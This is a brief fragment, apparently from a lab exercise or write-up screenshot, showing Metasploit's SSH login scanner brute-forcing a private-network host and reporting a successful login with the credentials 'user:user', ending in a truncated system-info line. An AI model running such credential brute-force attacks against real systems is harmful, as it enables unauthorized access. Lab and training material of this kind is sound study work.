 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.244.128:22 - Starting bruteforce
[+] 192.168.244.128:22 - Success: 'user:user' 'uid=
i686 GNU/Linux '